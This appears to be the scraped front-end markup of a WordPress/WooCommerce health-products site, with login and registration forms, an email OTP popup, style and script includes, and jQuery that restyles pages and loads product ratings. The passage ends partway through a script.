<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/success-stories-nivedita-dawkha/?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e561e0fea1" /><input type="hidden" name="_wp_http_referer" value="/success-stories-nivedita-dawkha/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4c25be412e" /><input type="hidden" name="_wp_http_referer" value="/success-stories-nivedita-dawkha/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"fc2b23f780","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1763460093" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/success-stories-nivedita-dawkha/">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/success-stories-nivedita-dawkha/">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

